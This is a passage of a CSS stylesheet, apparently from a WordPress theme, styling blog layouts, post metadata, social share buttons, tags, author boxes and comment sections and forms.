	margin: 0 0 30px
}
.blog_holder.masonry article .post_text .post_text_inner, .blog_holder.masonry_full_width article .post_text .post_text_inner {
	padding: 25px 25px 35px
}
.blog_single.blog_holder article.format-link .post_content, .blog_single.blog_holder article.format-quote .post_content {
	background-color: #fff;
	padding: 35px 45px;
	border: 1px solid transparent
}
.blog_holder article .post_text h5 {
	color: #5d5d5d;
	font-size: 18px;
	margin: 0 0 20px
}
.blog_holder.masonry article.sticky .post_text h5 a, .blog_holder.masonry_full_width article.sticky .post_text h5 a {
	color: #e6ae48
}
.blog_holder article .post_text h2 .date {
	color: #bebebe
}
.blog_holder article .post_info {
	display: inline-block;
	width: 100%;
	margin: 0 0 30px;
	color: #e6ae48;
	font-size: 14px;
	line-height: 1.5em;
	font-style: italic
}
.blog_holder article .post_info a, .blog_holder article h2 span {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	letter-spacing: inherit;
	text-transform: inherit
}
.blog_holder article h2 {
	margin: 0 0 32px;
	word-break: break-word
}
.blog_holder article.sticky h2 a {
	color: #e6ae48
}
.blog_holder article h2 span {
	font-family: inherit;
	font-style: inherit;
	color: inherit
}
.blog_holder article .post_info a {
	font-family: inherit;
	font-style: inherit;
	color: #e6ae48;
	transition: color .3s ease-in-out
}
.blog_holder article .post_info a:hover {
	color: #9d9d9d
}
.blog_holder article .post_text .post_info .post_author, .blog_holder article .post_text .post_info .post_category, .blog_holder article .post_text .post_info .post_comments, .blog_holder article .post_text .post_info .time, .blog_holder.masonry article .post_text .post_info .post_comments a {
	line-height: 1em;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.blog_holder article .post_info>span {
	padding: 0 10px 0 0;
	margin: 0 10px 0 0
}
.blog_holder article .post_info>span:before {
	content: '/';
	position: relative;
	left: -10px
}
.blog_holder article .post_info>span:first-child:before {
	content: '';
	left: 0
}
.blog_holder article .post_info>span:last-child {
	margin: 0;
	padding: 0
}
.blog_holder article .post_text .post_info span i {
	padding: 0 0 0 10px
}
.blog_holder article .post_text a.more-link {
	position: relative;
	display: table;
	margin: 35px 0 0
}
.blog_holder article .post_text a.more-link span {
	position: relative;
	display: inline-block;
	width: auto;
	height: 34px;
	line-height: 34px;
	margin: 0;
	padding: 0 16px;
	border: 2px solid #e6ae48;
	font-size: 10px;
	font-weight: 700;
	font-family: inherit;
	text-align: left;
	color: #fff;
	background-color: #e6ae48;
	text-decoration: none;
	cursor: pointer;
	outline: 0;
	font-style: normal;
	text-transform: uppercase;
	text-shadow: none;
	letter-spacing: 2px;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial!important;
	-moz-box-sizing: initial!important;
	box-sizing: initial!important
}
.blog_holder article .post_text a.more-link:hover span {
	color: #e6ae48;
	background-color: transparent;
	border-color: #e6ae48
}
.blog_holder article .post_text .post_social {
	margin: 35px 0 0;
	display: inline-block;
	vertical-align: middle;
	width: 100%
}
.blog_single.blog_holder article .post_text .post_social {
	margin: 60px 0 0
}
.blog_holder article .post_social .blog_share, .blog_holder article .post_social .post_comments {
	margin: 0 20px 0 0
}
.blog_holder article .post_social .blog_like, .blog_holder article .post_social .blog_share, .blog_holder article .post_social .post_comments {
	display: block;
	width: 40px;
	float: left;
	text-align: center
}
.blog_holder article .post_social .blog_like i, .blog_holder article .post_social .post_comments i, .blog_holder article .post_social .social_share_holder>a>i {
	display: block;
	width: 36px;
	height: 36px;
	background-color: #e6ae48;
	border-radius: 25px;
	color: #fff;
	line-height: 36px;
	font-size: 13px;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out
}
.blog_holder article .post_social .blog_like span, .blog_holder article .post_social .blog_share .social_share_title, .blog_holder article .post_social .post_comments span {
	display: block;
	color: #8b8b8b;
	font-size: 13px;
	line-height: 15px;
	margin-top: 10px;
	font-weight: 700;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.blog_holder article .post_social .blog_like .liked i, .blog_holder article .post_social .blog_like:hover i, .blog_holder article .post_social .post_comments:hover i, .blog_holder article .post_social .social_share_holder>a:hover>i {
	background-color: #5d5d5d
}
.blog_holder article .video .mobile-video-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 10
}
.blog_holder article .video {
	position: relative
}
.blog_holder article .video .video-wrap {
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 10
}
.blog_holder article .video .video-wrap .mejs-poster {
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important;
	width: 100%!important;
	height: 100%!important
}
.blog_holder article .video .video-wrap .mejs-container {
	background-color: transparent!important;
	background-image: none!important;
	height: 100%!important;
	width: 100%!important;
	overflow: hidden
}
.blog_holder article .video .video-wrap .mejs-mediaelement {
	background: 0 0!important;
	border: 0!important
}
.blog_holder article .video .video-wrap .mejs-container .mejs-poster img {
	max-width: none!important;
	width: 100%!important
}
.blog_holder article .mejs-container .mejs-controls {
	visibility: visible!important
}
.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider, .blog_holder article .post_image .mejs-poster img {
	display: none!important
}
.blog_holder article .post_description {
	margin: 2px 0 10px
}
.blog_holder article .post_info .post_info_left a.post_author_avatar {
	display: inline-block;
	float: left;
	padding: 0 10px 0 0
}
.blog_holder article .post_info .post_info_left a.post_author {
	display: inline-block;
	line-height: 64px;
	float: left
}
.post_author_avatar img {
	border-radius: 60px;
	border: 2px solid #eaeaea
}
.blog_holder.masonry article .post_description, .blog_holder.masonry_full_width article .post_description {
	margin: 0 0 4px
}
.blog_holder article .post_description .post_comments:hover, .blog_holder article .post_description a:hover {
	color: #e6ae48
}
.blog_holder article .post_info .qbutton.dark {
	text-transform: none
}
.blog_share {
	display: inline-block
}
.blog_holder article.format-link .post_text .post_title h3, .blog_holder article.format-quote .post_text .post_title h3 {
	font-size: 20px;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.blog_holder article.format-quote .post_text .quote_author {
	display: block;
	margin: 16px 0 0;
	font-size: 22px;
	line-height: 1.538461538461538em;
	color: #5d5d5d;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.blog_holder.blog_single article.format-link .post_text .post_info a:hover, .blog_holder.blog_single article.format-quote .post_text .post_info a:hover {
	color: #9d9d9d
}
.blog_holder article.format-link .blog_like a:hover span, .blog_holder article.format-link .post_text .post_text_inner:hover .post_info, .blog_holder article.format-link .post_text .post_text_inner:hover .post_info .time, .blog_holder article.format-link .post_text .post_text_inner:hover .post_info a, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like span, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_share .social_share_title, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments span, .blog_holder article.format-link .post_text .post_text_inner:hover .post_title h3, .blog_holder article.format-link .post_text .post_text_inner:hover .post_title h3 a, .blog_holder article.format-link .post_text .post_text_inner:hover p a, .blog_holder article.format-quote .blog_like a:hover span, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_info, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_info .time, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_info a, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like span, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_share .social_share_title, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments span, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_title h3, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_title h3 a, .blog_holder article.format-quote .post_text .post_text_inner:hover .quote_author, .blog_holder article.format-quote .post_text .post_text_inner:hover p a, .blog_holder.blog_single article.format-link .post_text .post_text_inner:hover .post_info a:hover, .blog_holder.blog_single article.format-quote .post_text .post_text_inner:hover .post_info a:hover, .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_author, .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_author>a, .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_author>a, .blog_holder.masonry article.format-quote .post_text_inner:hover .post_author, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_author, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_author>a, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_author, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_author>a, .blog_holder.pinterest_full_width article.format-link .post_text .post_text_inner:hover .post_comments, .blog_holder.pinterest_full_width article.format-quote .post_text .post_text_inner .quote_autho {
	color: #fff
}
.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like i, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments i, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .social_share_holder>a>i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .social_share_holder>a>i, .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark, .blog_holder.masonry article.format-quote .post_text_inner:hover .qoute_mark, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .qoute_mark {
	background-color: #fff;
	color: #e6ae48
}
.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like .liked i, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like:hover i, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments:hover i, .blog_holder article.format-link .post_text .post_text_inner:hover .post_social .social_share_holder>a:hover>i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like .liked i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like:hover i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments:hover i, .blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .social_share_holder>a:hover>i {
	background-color: #5d5d5d
}
.blog_holder.masonry article.format-link .post_text .post_text_inner h3, .blog_holder.masonry article.format-quote .post_text_inner .quote_author, .blog_holder.masonry article.format-quote .post_text_inner h3, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_author, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3 {
	font-size: 17px;
	line-height: 1.47em;
	margin: 0
}
.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark, .blog_holder.masonry article.format-quote .post_text_inner .qoute_mark, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .qoute_mark {
	background-color: #e6ae48;
	border-radius: 30px;
	color: #fff;
	height: 48px;
	line-height: 48px;
	text-align: center;
	width: 48px;
	margin: 0 0 25px;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out
}
.blog_holder.masonry article.format-quote .post_text_inner .qoute_mark, .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .qoute_mark {
	font-size: 27px
}
.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark, .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark {
	font-size: 17px
}
.blog_holder.blog_chequered article {
	width: 25%;
	display: inline-block;
	float: left;
	margin-bottom: 0;
	padding-bottom: 0;
	opacity: 0;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	transition: opacity .2s ease-out;
	border-bottom: 1px solid #e9e9e9;
	border-right: 1px solid #e9e9e9;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box
}
@media only screen and (min-width:1400px) {
.blog_holder.blog_chequered article:nth-child(4n) {
	border-right: 0
}
}
.blog_holder.blog_chequered article .qodef-post-content {
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative
}
.blog_holder.blog_chequered article .qodef-post-content .qodef-post-content-overlay {
	position: absolute;
	display: inline-block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0
}
.blog_holder.blog_chequered article .qodef-post-content-inner {
	padding: 60px 75px 50px 60px
}
.blog_holder.blog_chequered article.format-quote .qodef-post-text, .qodef-blog-holder.qodef-blog-type-chequered article.format-link .qodef-post-text {
	padding: 0;
	background-color: transparent
}
.blog_holder.blog_chequered article .qodef-post-text {
	position: relative;
	display: table;
	table-layout: fixed;
	height: 100%;
	width: 100%
}
.blog_holder.blog_chequered article .qodef-post-text-inner {
	position: relative;
	display: table-cell;
	height: 100%;
	width: 100%;
	vertical-align: middle;
	text-align: left
}
.blog_holder.blog_chequered article .qodef-post-title {
	margin-bottom: 17px
}
.blog_holder.blog_chequered article .qodef-post-title a {
	color: inherit
}
.blog_holder.blog_chequered article .qodef-post-title .time {
	color: #e6ae48
}
.blog_holder.blog_chequered article .post_info {
	margin-bottom: 27px
}
.blog_holder.blog_chequered article .post_excerpt {
	margin-top: 0;
	margin-bottom: 18px
}
.blog_holder.blog_chequered article .quote_author {
	margin-top: 10px;
	width: 100%
}
.blog_holder.blog_chequered article.qodef-with-bg-image .qodef-post-content-overlay {
	background-color: rgba(0,0,0,.45)
}
.blog_holder.blog_chequered article.qodef-with-bg-image .qodef-post-title a {
	color: #fff
}
.blog_holder.blog_chequered article.qodef-with-bg-image .qodef-post-title a:hover {
	color: #dedede
}
.blog_holder.blog_chequered article.qodef-with-bg-color .qodef-post-title a:hover {
	color: #e6ae48
}
.blog_holder.blog_chequered article.qodef-with-bg-image .quote_author {
	color: #fff;
	font-size: 12px
}
.blog_holder.blog_chequered article.qodef-with-bg-image .post_excerpt, .blog_holder.blog_chequered article.qodef-with-bg-image .post_info, .blog_holder.blog_chequered article.qodef-with-bg-image .post_info a {
	color: #fff
}
.blog_holder.blog_chequered article .more-link {
	color: #101010;
	font-size: 14px;
	letter-spacing: 0;
	text-transform: none;
	padding: 0;
	line-height: 35px;
	font-weight: 600
}
.blog_holder.blog_chequered article .more-link:after {
	content: "\f105";
	font-family: FontAwesome;
	margin-left: 8px
}
.blog_holder.blog_chequered article .more-link:hover, .blog_holder.blog_chequered article.qodef-with-bg-image .more-link:hover {
	color: #a7a7a7
}
.blog_holder.blog_chequered article .more-link span {
	position: relative
}
.blog_holder.blog_chequered article .more-link span:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	border-bottom: 1px solid #a7a7a7;
	-webkit-transition: width .3s ease-out;
	-moz-transition: width .3s ease-out;
	transition: width .3s ease-out
}
.blog_holder.blog_chequered article .more-link:hover span:after {
	width: 100%
}
.blog_holder.blog_chequered article.qodef-with-bg-image .more-link {
	color: #fff
}
.blog_holder.blog_animated {
	line-height: 0;
	margin-bottom: 60px
}
.blog_holder.blog_animated article {
	margin: 0;
	border-bottom: 1px solid #e5e5e5
}
.blog_holder.blog_animated article:first-child {
	border-top: 1px solid #e5e5e5
}
.blog_holder.blog_animated article .qodef-post-content-inner {
	position: relative;
	display: table;
	width: 100%;
	height: 100%;
	overflow: hidden
}
.blog_holder.blog_animated article .qodef-post-content-overlay {
	background-color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}
.blog_holder.blog_animated article:hover .qodef-post-content-overlay {
	opacity: 1
}
.blog_holder.blog_animated article .qodef-post-content-overlay span {
	position: absolute;
	right: 8%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 48px;
	-webkit-transition: right .3s ease-out;
	transition: right .3s ease-out;
	color: #333
}
.blog_holder.blog_animated article:hover .qodef-post-content-overlay span {
	right: 5%
}
.blog_holder.blog_animated article .qodef-post-image {
	display: table-cell;
	width: 150px;
	height: 100%;
	vertical-align: middle;
	position: relative;
	line-height: 0;
	opacity: 0;
	left: -200px;
	-webkit-transition: left .4s ease-out, opacity .4s ease-out;
	transition: left .4s ease-out, opacity .4s ease-out
}
.blog_holder.blog_animated article .qodef-post-image img {
	display: inline-block;
	width: 100%
}
.blog_holder.blog_animated article:hover .qodef-post-image {
	left: 0;
	opacity: 1
}
.blog_holder.blog_animated article .qodef-post-text {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	position: relative;
	left: -150px;
	-webkit-transition: left .3s ease-out .1s;
	transition: left .3s ease-out .1s;
	padding-right: 100px
}
.blog_holder.blog_animated article:hover .qodef-post-text {
	left: 50px
}
.blog_holder.blog_animated article .post_info {
	margin: 0
}
.blog_holder.blog_animated article .post_info>span:first-child:before {
	display: none
}
.blog_holder.blog_centered article {
	border-bottom: 1px solid #c2c2c2;
	margin-bottom: 50px;
	padding-bottom: 21px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}
.blog_holder.blog_centered article.format-link, .blog_holder.blog_centered article.format-quote {
	border: 1px solid #c2c2c2;
	padding: 28px 35px 29px
}
.blog_holder.blog_centered article .post_image {
	margin-bottom: 37px
}
.blog_holder.blog_centered article .post_image a:before {
	display: block;
	width: 100%;
	height: 100%;
	content: '';
	opacity: 0;
	background-color: #000;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9
}
.blog_holder.blog_centered article .post_image a:hover:before {
	opacity: .15
}
.blog_holder.blog_centered article .post_image a.flex-next:before, .blog_holder.blog_centered article .post_image a.flex-prev:before {
	display: none
}
.blog_holder.blog_centered article .post_text .post_text_inner {
	padding: 0;
	background-color: transparent;
	text-align: center
}
.blog_holder.blog_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
	padding: 0
}
.blog_holder.blog_centered article.format-link .post_text .post_text_inner, .blog_holder.blog_centered article.format-quote .post_text .post_text_inner {
	text-align: left
}
.blog_holder.blog_centered article .post_text .post_author, .blog_holder.blog_centered article .post_text .post_category, .blog_holder.blog_centered article .post_text .post_info_bottom .time {
	font-size: 12px;
	color: #868686;
	text-transform: uppercase;
	letter-spacing: 1.8px
}
.blog_holder.blog_centered article .post_text .post_category {
	margin-bottom: 7px;
	display: inline-block
}
.blog_holder.blog_centered article .post_text .post_author a, .blog_holder.blog_centered article .post_text .post_category a {
	color: #868686
}
.blog_holder.blog_centered article.format-link .qodef-post-title, .blog_holder.blog_centered article.format-quote .qodef-post-title {
	margin-bottom: 32px
}
.blog_holder.blog_centered article .post_excerpt {
	margin-top: 34px;
	margin-bottom: 40px
}
.blog_holder.blog_centered article .post_author {
	margin-top: 9px;
	display: inline-block
}
.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button {
	background-color: transparent;
	border-width: 1px;
	border-color: #313131;
	height: 44px;
	line-height: 44px;
	padding: 0 32px;
	color: #161616;
	font-weight: 400;
	font-size: 11px;
	letter-spacing: 1.8px;
	margin-bottom: 33px
}
.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button:hover {
	background-color: #313131;
	color: #fff
}
.blog_holder.blog_centered article .post_social .blog_like i, .blog_holder.blog_centered article .post_social .blog_like span, .blog_holder.blog_centered article .post_social .post_comments i, .blog_holder.blog_centered article .post_social .post_comments span {
	display: inline-block;
	width: auto;
	height: auto;
	line-height: 14px;
	font-size: 14px;
	background-color: transparent;
	color: #313131;
	margin: 0;
	vertical-align: middle
}
.blog_holder.blog_centered article .post_social .blog_like span, .blog_holder.blog_centered article .post_social .post_comments span {
	margin-left: 2px
}
.blog_holder.blog_centered article .post_info_bottom {
	display: table;
	width: 100%;
	height: 100%
}
.blog_holder.blog_centered article .post_text .post_info_bottom .time {
	display: table-cell;
	text-align: left;
	vertical-align: middle;
	width: 50%;
	height: 100%
}
.blog_holder.blog_centered article .post_text .post_info_bottom .time span {
	display: inline-block;
	vertical-align: middle;
	line-height: 22px
}
.blog_holder.blog_centered article .post_info_bottom .post_social {
	display: table-cell;
	text-align: right;
	margin-top: 0;
	vertical-align: middle;
	width: 50%
}
.blog_holder.blog_centered article .post_info_bottom .blog_like, .blog_holder.blog_centered article .post_info_bottom .post_comments, .blog_holder.blog_centered article .post_info_bottom .social_share_list_holder {
	display: inline-block;
	width: auto;
	float: none
}
.blog_holder.blog_centered article .post_social .blog_like, .blog_holder.blog_centered article .post_social .post_comments {
	margin: 0 0 0 15px
}
.blog_holder.blog_centered article .post_info_bottom .social_share_list_holder ul li {
	margin-top: 0
}
.blog_holder.blog_centered article .post_info_bottom .social_share_list_holder ul li:last-child {
	margin-right: 0
}
.blog_holder.blog_centered article .post_info_bottom .social_share_list_holder ul li a {
	vertical-align: middle;
	line-height: 24px;
	display: inline-block
}
.blog_holder.blog_centered article .post_info_bottom .social_share_list_holder ul li i {
	font-size: 14px;
	line-height: 24px;
	color: #313131;
	vertical-align: middle
}
.blog_holder article.format-link .post_text .post_text_inner:hover, .blog_holder article.format-quote .post_text .post_text_inner:hover {
	background-color: transparent
}
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_author {
	color: initial
}
.blog_load_more_button_holder {
	text-align: center;
	padding: 10px 0 50px;
	opacity: 0
}
.blog_holder article .post_text .post_text_inner .single_links_pages {
	margin: 20px 0 30px;
	text-align: inherit
}
.single_links_pages {
	margin: 35px 0 0;
	display: block;
	text-align: center;
	text-decoration: none
}
.single_links_pages a, .single_links_pages>span {
	position: relative;
	display: inline-block;
	width: 33px;
	height: auto;
	line-height: 33px;
	margin: 0;
	color: #a6a6a6;
	background-color: transparent;
	font-family: 'Crete Round', sans-serif;
	font-size: 22px;
	font-style: italic;
	font-weight: 400;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
	white-space: nowrap;
	outline: 0;
	text-shadow: none;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.single_links_pages a:hover, .single_links_pages>span {
	color: #393939
}
.author_description {
	display: block;
	position: relative;
	margin: 34px 0 0;
	background-color: #fff;
	padding: 28px 35px
}
.author_description_inner {
	display: block
}
.author_description_inner .image {
	display: block;
	float: left;
	height: 102px;
	width: 102px
}
.author_text_holder {
	min-height: 102px;
	padding: 0 0 0 130px;
	position: relative
}
.author_text_holder .author_name {
	display: block;
	margin: 0 0 4px;
	color: #393939
}
.author_text_holder .author_email {
	display: block;
	margin: 0 0 6px
}
.single_tags {
	margin: 35px 0 0
}
.single_tags a, .widget .tagcloud a, aside.sidebar .widget .tagcloud a {
	color: #a7a6a6;
	border: 1px solid #a7a6a6;
	padding: 0 15px;
	line-height: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: middle;
	font-size: 10px!important;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out;
	-moz-transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out;
	-ms-transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out;
	-o-transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out;
	transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out
}
.single_tags a {
	margin: 0 7px 5px 0
}
.widget .tagcloud a, aside.sidebar .widget .tagcloud a {
	margin: 0 3px 5px 0
}
.single_tags a:hover, .widget .tagcloud a:hover, aside.sidebar .widget .tagcloud a:hover {
	color: #fff;
	border-color: #9d9d9d;
	background-color: #9d9d9d
}
aside.sidebar .widget:not(.woocommerce) .q_icon_shortcode a {
	color: inherit
}
.single_tags h5 {
	display: inline-block;
	line-height: 36px
}
.blog_social_and_comments {
	display: inline-block;
	width: 100%;
	margin: 0 0 20px
}
.comment_number_holder {
	display: inline-block;
	float: left
}
.blog_single_social {
	display: inline-block;
	float: right
}
.blog_single_social .blog_like {
	float: right;
	margin: 0 0 0 15px
}
.comment_holder {
	padding: 40px 0;
	margin: 0
}
.comment_number_holder .comment_number {
	color: #000
}
.comment_number .comment_number_inner i {
	position: relative;
	top: -1px;
	padding: 0 10px 0 0
}
.comment_holder ul.comment-list {
	list-style: none;
	position: relative;
	z-index: 150;
	padding: 0;
	margin: 30px 0 0
}
.comment_holder .comment-list li {
	display: inline-block;
	position: relative;
	width: 100%
}
.comment_holder .comment-list li ul.children li:last-child {
	padding: 0
}
.comment_holder .comment-list>li {
	margin: 0 0 18px
}
.comment_holder .comment-list>li:last-child {
	margin: 0
}
.comment_holder .comment {
	padding: 30px;
	background-color: #fff
}
.comment_holder .comment .image {
	display: block;
	width: 102px;
	height: 102px;
	float: left
}
.comment_holder .comment .text {
	padding: 0 0 0 130px;
	min-height: 102px;
	position: relative
}
.comment_holder .comment.pingback-comment .text {
	padding-left: 0;
	min-height: auto
}
.comment_holder .comment .text .comment_date {
	line-height: 20px;
	font-size: 14px;
	float: left;
	font-style: italic;
	color: #e6ae48;
	font-family: 'Crete Round', sans-serif
}
.comment_holder .comment .text .comment_info {
	display: inline-block;
	vertical-align: center;
	width: 100%
}
.comment_holder .comment .text .name {
	float: left;
	margin: 0 10px 0 0;
	color: #393939
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
	color: #e6ae48;
	font-size: 13px;
	font-weight: 700;
	float: right;
	text-transform: uppercase
}
.comment_holder .comment .text .comment-reply-link:hover, .comment_holder .comment .text .replay:hover {
	color: #393939
}
.comment_holder .comment .text .text_holder {
	display: block;
	margin: 25px 0 0
}
.comment_holder .comment .text .text_holder ol li, .comment_holder .comment .text .text_holder ul li {
	display: list-item
}
.comment_holder .comment .logged-in-as {
	margin: 10px 0
}
.comment_holder .comment .form-submit {
	margin: 0 0 20px
}
.comment_holder .comment-list li ul.children {
	margin: 18px 0 0;
	padding: 0 0 0 70px
}
.comment_holder .comment-list li ul.children li {
	margin: 0 0 18px;
	border-bottom: none
}
.comment_holder .comment-list li ul.children li:last-child {
	margin: 0
}
@media only screen and (max-width:680px) {
.comment_holder .comment .image {
	float: none;
	display: block;
	margin-bottom: 35px
}
.comment_holder .comment .text {
	padding-left: 0;
	min-height: auto
}
.comment_holder .comment-list li ul.children {
	padding-left: 0
}
}
#respond h3 {
	margin: 0 0 15px
}
#respond h3.comment-reply-title {
	margin: 0
}
#respond small {
	display: block;
	margin: 0 0 30px;
	position: relative
}
.comment_holder .comment .comment-respond {
	margin-top: 40px
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea, .post-password-form input[type=password] {
	position: relative;
	width: 100%;
	margin: 0 0 15px;
	padding: 10px 17px;
	outline: 0;
	resize: none;
	font-family: inherit;
	font-size: inherit;
	line-height: 18px;
	background-color: #fff;
	color: #8d8d8d;
	border: 1px solid #ededed;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none
}
#respond textarea {
	padding: 15px 17px
}
.post-password-form input[type=password] {
	display: block;
	max-width: 420px;
	margin: 20px 0
}
.comment_holder #respond input[type=text], .comment_holder #respond textarea {
	background-color: #fff
}
.comment_holder .comment #respond input[type=text], .comment_holder .comment #respond textarea {
	background-color: #f6f6f6
}
.comment_holder #respond textarea {
	margin: 0 0 12px
}
#respond input[type=text]:focus, #respond textarea:focus, .contact_form input[type=text]:focus, .contact_form textarea:focus, .post-password-form input[type=password]:focus {
	color: #393939;
	border-color: #e6ae48
}
#respond input[type=text]:focus::-webkit-input-placeholder, #respond textarea:focus::-webkit-input-placeholder, .contact_form input[type=text]:focus::-webkit-input-placeholder, .contact_form textarea:focus::-webkit-input-placeholder, .post-password-form input[type=password]:focus::-webkit-input-placeholder {
color:#8d8d8d
}
#respond input[type=text]:focus:-moz-placeholder, #respond textarea:focus:-moz-placeholder, .contact_form input[type=text]:focus:-moz-placeholder, .contact_form textarea:focus:-moz-placeholder, .post-password-form input[type=password]:focus:focus:-moz-placeholder {
color:#8d8d8d
}
